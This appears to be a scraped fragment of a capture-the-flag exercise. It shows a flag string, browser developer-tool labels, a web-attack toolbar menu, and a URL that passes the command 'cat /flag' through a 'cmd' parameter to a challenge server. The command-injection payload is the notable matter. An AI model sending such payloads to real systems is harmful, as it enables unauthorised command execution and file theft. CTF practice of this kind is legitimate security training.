 flag{8bddcf2b-593d-4a19-95f2-951414cf8651}
查看器 控制台 网络 调试器 内存
Encryption Encoding SQL XSS LFI XXE
Load URL http://47.93.212.188:32936/?cmd=cat /flag